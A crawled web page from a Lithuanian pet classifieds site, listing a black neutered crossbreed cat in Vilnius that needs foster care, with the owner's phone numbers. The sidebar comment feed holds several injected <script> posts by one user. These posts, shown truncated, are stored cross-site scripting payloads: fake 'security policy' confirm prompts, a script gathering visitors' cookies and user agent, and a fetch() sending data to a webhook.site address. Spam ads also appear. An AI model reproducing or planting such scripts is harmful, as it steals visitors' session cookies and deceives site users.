

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/en/main/g.141752
body_size: 33187
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | waiting for adoption, cat, crossbreed, Vilnius City</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Labai prašau pagalbos!

Kas galėtumėte paimti palaikyti katinėlį . Jeigu norėtumėte-mokėčiau, kas mėnesį. Katinėlis gali gyventi narve, bet jam reikia šilumos žiemą. Lėtas, nejudrus, stebi. 
Labai laukiu skambučio 8 632 40005
   " >
			<meta name="keywords" content="Animal classifieds, 
    		dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="en,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/main/g.141752">LT</a> | <b>EN</b> | <a href="/ru/main/g.141752">RU</a> | <a href="/lv/main/g.141752">LV</a> | <a href="/pl/main/g.141752">PL</a> | <a href="/ee/main/g.141752">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lithuania</b></span> | <a class="small_light" href="http://www.animalcare.lv/en/main/g.141752" title="" >Latvia</a> | <a class="small_light" href="http://www.animalcare.ee/en/main/g.141752" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="en/"><img src="system/template/html/page.html/files/header/header-en" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/en/admin-login/g.141752" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/en/main/g.141752" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="User name" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="sign in" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/en/registration" >register</A> |
						<A title="lost password" class="small" href="/en/lost_password">forgot password</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/adoption">Needs home</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/missing">Missing</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/found">Found</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/sale">For sale</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/wanted">Wanted</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/fates">Fates</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/help">News</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="en/main/f.new" >Add new</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Print</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Iys0Mf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Iys0Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Waiting for adoption</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Description:</td>
								<td><p> Labai prašau pagalbos!<br />
<br />
Kas galėtumėte paimti palaikyti katinėlį . Jeigu norėtumėte-mokėčiau, kas mėnesį. Katinėlis gali gyventi narve, bet jam reikia šilumos žiemą. Lėtas, nejudrus, stebi. <br />
Labai laukiu skambučio 8 632 40005<br />
 </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Pets name:</td>
									<td>Katinėlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pet species:</td>
									<td>cat</td>
								</tr><tr>
									<td class="fname" NOWRAP>Number of pets:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Breed:</td>
									<td>Crossbreed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sex:</td>
									<td>male</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sexual activeness:</td>
									<td>neutered/ spayed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Age:</td>
									<td>7-12 months</td>
								</tr><tr>
									<td class="fname" NOWRAP>Hair type:</td>
									<td>smooth-haired</td>
								</tr><tr>
									<td class="fname" NOWRAP>Color:</td>
									<td>black, black</td>
								</tr><tr>
									<td class="fname" NOWRAP>Locality:</td>
									<td>Lithuania, Vilnius City, Visi</td>
								</tr><tr>
									<td class="fname" NOWRAP>Owners name:</td>
									<td>863240005</td>
								</tr><tr>
									<td class="fname" NOWRAP>Owners phone:</td>
									<td>863240005</td>
								</tr><tr>
									<td class="fname" NOWRAP>Owners email:</td>
									<td><a href="mailto:&#56;&#54;&#51;&#50;&#52;&#48;&#48;&#48;&#53;">&#56;&#54;&#51;&#50;&#52;&#48;&#48;&#48;&#53;</a></td>
								</tr>	
					<tr>
						<td class="fname">User:</td>
						<td><a href="en/anketa/user.7070658" title="">Katynas M</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Share with friends</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('waiting for adoption, cat, crossbreed, Vilnius City', 'http://www.gyvunugloba.lt/en/main/g.141752', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Advertisement ID: 141752
							<br>Posted: 2023-09-03
							
							
							<br>Announcement views: 216466
							<br>Previous pet status: Waiting for adoption
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Comments</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7070658" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Katynas M</b></a><span class="small_light">
			 
			 
			 (2023-10-04)
			   
		</span></td></tr></table> 
Pasikeitė mano tel. numeris, katinėlis nužaidė:). Dabar  skambinkite  8 636 42966.  <br></div><div class="noprint"><br><br><i>Comments can be left by <a href="/en/admin-login/g.141752">signed-in</a> users only.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://www.gyvunugloba.lt/en/main/g.141752t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://www.gyvunugloba.lt/en/main/g.141752" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="en/about_us" title="about us" class="light">about us</a>  | <a href="en/shelters" title="Animal shelters (cats, dogs)" class="light">shelters</a>  | <a href="en/rules" title="rules" class="light">rules</a>  | <a href="en/distribution" title="distribution" class="light">distribution</a>  | <a href="en/blacklist" title="blacklist" class="light">blacklist</a>  | <a href="en/friends" title="friends" class="light">friends</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>310</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="en/help" title="News">News</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57086" title="Views: 33004"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57086" title="Views: 33004"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57085" title="Views: 139509"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57084" title="Views: 144541"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57084" title="Views: 144541"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57083" title="Views: 100967"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57082" title="Views: 100451"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57082" title="Views: 100451"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57080" title="Views: 101359"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57080" title="Views: 101359"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57079" title="Views: 101752"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57079" title="Views: 101752"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57078" title="Views: 153414"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57078" title="Views: 153414"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57077" title="Views: 103262"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57076" title="Views: 105005"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57076" title="Views: 105005"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="en/comments">Comments</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="en/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="en/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="en/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="en/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="en/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="en/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="en/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="en/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="en/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="en/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

